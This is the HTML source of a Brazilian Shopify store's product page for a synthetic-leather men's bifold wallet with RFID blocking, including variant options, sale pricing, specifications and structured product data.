  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>21% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24761144410387__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47888600826131">
                  
<input type="hidden" name="product-id" value="9032693416211" /><input type="hidden" name="section-id" value="template--24761144410387__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24761144410387__main"
    class="no-js-hidden"
    data-section="template--24761144410387__main"
    data-url="/products/carteira-masculina-bifold-com-rfid-block"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24761144410387__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24761144410387__main-0">
              
                <span id="custom-label-template--24761144410387__main-1">
                  
                  
                  Cor - Fibra de carbono
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24761144410387__main-1-0"
        name="Cor"
        value="Fibra de carbono"
        form="product-form-template--24761144410387__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24761144410387__main-1-0">
        Fibra de carbono<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24761144410387__main-1-1"
        name="Cor"
        value="Preto"
        form="product-form-template--24761144410387__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24761144410387__main-1-1">
        Preto<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47888600826131,"title":"Fibra de carbono","option1":"Fibra de carbono","option2":null,"option3":null,"sku":"1005005486574905-Carbon fiber","requires_shipping":true,"taxable":false,"featured_image":{"id":44532047970579,"product_id":9032693416211,"position":1,"created_at":"2024-01-02T23:33:28-03:00","updated_at":"2024-01-03T00:04:48-03:00","alt":"Carteira Masculina Bifold com RFID Block - Koopora","width":800,"height":800,"src":"\/\/koopora.com\/cdn\/shop\/files\/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088","variant_ids":[47888600826131]},"available":true,"name":"Carteira Masculina Bifold com RFID Block - Fibra de carbono","public_title":"Fibra de carbono","options":["Fibra de carbono"],"price":21900,"weight":0,"compare_at_price":27900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Carteira Masculina Bifold com RFID Block - Koopora","id":36944689758483,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/koopora.com\/cdn\/shop\/files\/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47888600793363,"title":"Preto","option1":"Preto","option2":null,"option3":null,"sku":"1005005486574905-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":44532048036115,"product_id":9032693416211,"position":6,"created_at":"2024-01-02T23:33:28-03:00","updated_at":"2024-01-03T00:04:48-03:00","alt":"Carteira Masculina Bifold com RFID Block - Koopora","width":800,"height":800,"src":"\/\/koopora.com\/cdn\/shop\/files\/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088","variant_ids":[47888600793363]},"available":true,"name":"Carteira Masculina Bifold com RFID Block - Preto","public_title":"Preto","options":["Preto"],"price":21900,"weight":0,"compare_at_price":27900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Carteira Masculina Bifold com RFID Block - Koopora","id":36944689725715,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/koopora.com\/cdn\/shop\/files\/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24761144410387__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24761144410387__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24761144410387__main"
        class="select__select"
        form="product-form-template--24761144410387__main"
      ><option
            
              selected="selected"
            
            
            value="47888600826131"
          >Fibra de carbono - R$ 219,00</option><option
            
            
            value="47888600793363"
          >Preto - R$ 219,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24761144410387__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24761144410387__main">
                      Quantidade
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24761144410387__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Diminuir a quantidade de Carteira Masculina Bifold com RFID Block</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24761144410387__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24761144410387__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar a quantidade de Carteira Masculina Bifold com RFID Block</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24761144410387__main,
  #SectionAtcBtn-template--24761144410387__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24761144410387__main"
      class="product-form main-product-form"
      data-section="template--24761144410387__main"
      data-options="Cor"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24761144410387__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24761144410387__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47888600826131"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24761144410387__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Adicionar ao carrinho
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9032693416211" /><input type="hidden" name="section-id" value="template--24761144410387__main" /></form></product-form><link href="//koopora.com/cdn/shop/t/345/assets/component-pickup-availability.css?v=132348821858131657411751042798" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47888600826131"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//koopora.com/cdn/shop/t/345/assets/pickup-availability.js?v=79308454523338307861751042804" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24761144410387__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24761144410387__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24761144410387__main"
                        src="//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&width=500"
                        alt="Carteira Masculina Bifold com RFID Block - Koopora"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Carteira Masculina Bifold com RFID Block
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24761144410387__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 219,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 219,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 279,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>21% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24761144410387__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24761144410387__main"
                          data-url="/products/carteira-masculina-bifold-com-rfid-block"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Fibra de carbono'
                                      data-options='Fibra de carbono'
                                      
                                        selected
                                      
                                      
                                    >
                                      Fibra de carbono
                                    </option>
                                  
                                    <option
                                      value='Preto'
                                      data-options='Preto'
                                      
                                      
                                    >
                                      Preto
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47888600826131,"title":"Fibra de carbono","option1":"Fibra de carbono","option2":null,"option3":null,"sku":"1005005486574905-Carbon fiber","requires_shipping":true,"taxable":false,"featured_image":{"id":44532047970579,"product_id":9032693416211,"position":1,"created_at":"2024-01-02T23:33:28-03:00","updated_at":"2024-01-03T00:04:48-03:00","alt":"Carteira Masculina Bifold com RFID Block - Koopora","width":800,"height":800,"src":"\/\/koopora.com\/cdn\/shop\/files\/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088","variant_ids":[47888600826131]},"available":true,"name":"Carteira Masculina Bifold com RFID Block - Fibra de carbono","public_title":"Fibra de carbono","options":["Fibra de carbono"],"price":21900,"weight":0,"compare_at_price":27900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Carteira Masculina Bifold com RFID Block - Koopora","id":36944689758483,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/koopora.com\/cdn\/shop\/files\/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47888600793363,"title":"Preto","option1":"Preto","option2":null,"option3":null,"sku":"1005005486574905-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":44532048036115,"product_id":9032693416211,"position":6,"created_at":"2024-01-02T23:33:28-03:00","updated_at":"2024-01-03T00:04:48-03:00","alt":"Carteira Masculina Bifold com RFID Block - Koopora","width":800,"height":800,"src":"\/\/koopora.com\/cdn\/shop\/files\/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088","variant_ids":[47888600793363]},"available":true,"name":"Carteira Masculina Bifold com RFID Block - Preto","public_title":"Preto","options":["Preto"],"price":21900,"weight":0,"compare_at_price":27900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Carteira Masculina Bifold com RFID Block - Koopora","id":36944689725715,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/koopora.com\/cdn\/shop\/files\/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24761144410387__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24761144410387__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Adicionar ao Carrinho</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><strong>Carteira Bifold com RFID Block - </strong>Estilo e Segurança em Um Só Lugar</p>
<p>Apresentamos a Carteira Bifold com RFID Block, uma fusão de estilo e funcionalidade para homens modernos que valorizam a segurança dos seus pertences. Esta carteira é o equilíbrio perfeito entre design elegante e tecnologia avançada de bloqueio RFID.</p>
<p><strong>ESPECIFICAÇÕES:</strong></p>
<ul>
<li>
<strong>Material do Corpo:</strong> Couro Sintético de Microfibra</li>
<li>
<strong>Composição do Material:</strong> Microfibra</li>
<li>
<strong>Largura do Item:</strong> 7.2cm</li>
<li>
<strong>Peso do Item:</strong> 140g</li>
<li>
<strong>Comprimento do Item:</strong> 10.2cm</li>
<li>
<strong>Altura do Item:</strong> 2.5cm</li>
</ul>
<p><strong>DETALHES:</strong></p>
<ul>
<li>
<strong>Interior:</strong> Compartimento Interior, Pochete Zipper, Bolso de Moedas, Compartimento para Notas, Porta-fotos, Titular do Cartão</li>
<li>
<strong>Material do Forro:</strong> Poliéster</li>
<li>
<strong>Comprimento da Carteira:</strong> Curto</li>
<li>
<strong>Carteiras:</strong> Padrão</li>
<li>
<strong>Tipo de Fecho:</strong> Zíper</li>
<li>
<strong>Tipo de Modelo:</strong> Sólida</li>
<li>
<strong>Estilo:</strong> Moda</li>
<li>
<strong>Gênero:</strong> Masculino</li>
</ul>
<p><strong>DESTAQUES:</strong></p>
<ul>
<li>
<strong>Proteção RFID:</strong> Bloqueio avançado para cartões de crédito e documentos sensíveis.</li>
<li>
<strong>Design Funcional:</strong> Compartimentos para cartões, notas e moedas, oferecendo praticidade.</li>
<li>
<strong>Couro Sintético Durável:</strong> Elegância e resistência em um material de alta qualidade.</li>
<li>
<strong>Compacta e Estilosa:</strong> Ideal para homens que buscam praticidade sem abrir mão do estilo.</li>
</ul>
<p><strong>Carteira Bifold com RFID Block - Mais do que uma carteira, uma declaração de estilo e segurança.</strong></p>
                </div><a href="/products/carteira-masculina-bifold-com-rfid-block" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24761144410387__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24761144410387__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&width=550 550w,//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088&width=1445"
    alt="Carteira Masculina Bifold com RFID Block - Koopora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36944689758483"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&width=550 550w,//koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088 739w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//koopora.com/cdn/shop/files/d86ffe5d-fb25-4524-80cd-e0be438f1645.translated.jpg?v=1704251088&width=1445"
    alt="Carteira Masculina Bifold com RFID Block - Koopora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36944767746323"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&width=550 550w,//koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088 736w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//koopora.com/cdn/shop/files/S7995b2de54424351bee1ea39d26e79c2Lcopiar.jpg?v=1704251088&width=1445"
    alt="Carteira Masculina Bifold com RFID Block - Koopora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36944767713555"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&width=550 550w,//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088 739w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//koopora.com/cdn/shop/files/Sda276c62135f4a71a1cc870af9dd9652d.webp?v=1704251088&width=1445"
    alt="Carteira Masculina Bifold com RFID Block - Koopora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36944689594643"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&width=550 550w,//koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088 739w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//koopora.com/cdn/shop/files/S4b8b745e2ae743cf823631929413b481d.webp?v=1704251088&width=1445"
    alt="Carteira Masculina Bifold com RFID Block - Koopora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36944689660179"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&width=550 550w,//koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//koopora.com/cdn/shop/files/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088&width=1445"
    alt="Carteira Masculina Bifold com RFID Block - Koopora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36944689725715"
  ></div>
  </div>
</product-modal>


  

<script src="//koopora.com/cdn/shop/t/345/assets/product-modal.js?v=52128055760098790431751042805" defer="defer"></script>
    <script src="//koopora.com/cdn/shop/t/345/assets/media-gallery.js?v=21621056841727037201751042803" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24761144410387__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24761144410387__main"]') ||
        document.querySelector('variant-selects[data-section="template--24761144410387__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24761144410387__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24761144410387__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Carteira Masculina Bifold com RFID Block",
      "url": "https:\/\/koopora.com\/products\/carteira-masculina-bifold-com-rfid-block",
      "image": [
          "https:\/\/koopora.com\/cdn\/shop\/files\/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088\u0026width=1920"
        ],
      "description": "Carteira Bifold com RFID Block - Estilo e Segurança em Um Só Lugar\nApresentamos a Carteira Bifold com RFID Block, uma fusão de estilo e funcionalidade para homens modernos que valorizam a segurança dos seus pertences. Esta carteira é o equilíbrio perfeito entre design elegante e tecnologia avançada de bloqueio RFID.\nESPECIFICAÇÕES:\n\n\nMaterial do Corpo: Couro Sintético de Microfibra\n\nComposição do Material: Microfibra\n\nLargura do Item: 7.2cm\n\nPeso do Item: 140g\n\nComprimento do Item: 10.2cm\n\nAltura do Item: 2.5cm\n\nDETALHES:\n\n\nInterior: Compartimento Interior, Pochete Zipper, Bolso de Moedas, Compartimento para Notas, Porta-fotos, Titular do Cartão\n\nMaterial do Forro: Poliéster\n\nComprimento da Carteira: Curto\n\nCarteiras: Padrão\n\nTipo de Fecho: Zíper\n\nTipo de Modelo: Sólida\n\nEstilo: Moda\n\nGênero: Masculino\n\nDESTAQUES:\n\n\nProteção RFID: Bloqueio avançado para cartões de crédito e documentos sensíveis.\n\nDesign Funcional: Compartimentos para cartões, notas e moedas, oferecendo praticidade.\n\nCouro Sintético Durável: Elegância e resistência em um material de alta qualidade.\n\nCompacta e Estilosa: Ideal para homens que buscam praticidade sem abrir mão do estilo.\n\nCarteira Bifold com RFID Block - Mais do que uma carteira, uma declaração de estilo e segurança.",
      "sku": "1005005486574905-Carbon fiber",
      "brand": {
        "@type": "Brand",
        "name": "koopora"
      },
      "offers": [{
            "@type" : "Offer","sku": "1005005486574905-Carbon fiber","availability" : "http://schema.org/InStock",
            "price" : 219.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/koopora.com\/products\/carteira-masculina-bifold-com-rfid-block?variant=47888600826131"
          },
{
            "@type" : "Offer","sku": "1005005486574905-Black","availability" : "http://schema.org/InStock",
            "price" : 219.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/koopora.com\/products\/carteira-masculina-bifold-com-rfid-block?variant=47888600793363"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24761144410387__related-products" class="shopify-section section"><style data-shopify>.section-template--24761144410387__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24761144410387__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24761144410387__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24761144410387__related-products&product_id=9032693416211&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
